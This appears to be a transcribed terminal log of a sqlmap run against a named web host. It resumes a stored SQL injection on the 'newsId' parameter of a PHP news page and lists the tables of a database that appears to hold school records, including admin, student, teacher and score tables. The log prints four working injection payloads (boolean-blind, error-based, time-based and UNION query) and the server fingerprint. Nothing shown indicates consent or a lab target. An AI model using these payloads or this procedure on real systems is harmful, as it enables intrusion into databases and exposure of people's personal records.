 (base) → sqlmap (master) ✗ python sqlmap.py -u http://www.wabjtam.ml:12380/News/
newsView.php\?newsId\=1 -D double_fish --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program

[*] starting @ 08:52:37 /2023-07-12/

[08:52:38] [INFO] resuming back-end DBMS 'mysql'
[08:52:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsId=1 AND 8174=8174

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: newsId=1 AND (SELECT 6524 FROM(SELECT COUNT(*),CONCAT(0x7170767171,
(SELECT (ELT(6524=6524,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: newsId=1 AND (SELECT 3434 FROM (SELECT(SLEEP(5)))Upsv)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: newsId=-2615 UNION ALL SELECT CONCAT(0x7170767171,0x76524e594d76507
742526b586b554e49476d714d74467a53754561656d66524b4154536d494e4574,0x7176626b71),
NULL,NULL,NULL,NULL-- -
---
[08:52:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[08:52:39] [INFO] fetching tables for database: 'double_fish'
[08:52:44] [INFO] retrieved: 't_admin'
[08:52:45] [INFO] retrieved: 't_classinfo'
[08:52:46] [INFO] retrieved: 't_collegeinfo'
[08:52:47] [INFO] retrieved: 't_courseinfo'
[08:52:48] [INFO] retrieved: 't_news'
[08:52:49] [INFO] retrieved: 't_scoreinfo'
[08:52:50] [INFO] retrieved: 't_specialfieldinfo'
[08:52:51] [INFO] retrieved: 't_student'
[08:52:52] [INFO] retrieved: 't_teacher'
Database: double_fish
[9 tables]
+--------------------+
| t_admin            |
| t_classinfo        |
| t_collegeinfo      |
| t_courseinfo       |
| t_news             |
| t_scoreinfo        |
| t_specialfieldinfo |
| t_student          |
| t_teacher          |
+--------------------+

[08:52:52] [INFO] fetched data logged to text files under '/Users/xinjuegao/.loc
al/share/sqlmap/output/www.wabjtam.ml'

[*] ending @ 08:52:52 /2023-07-12/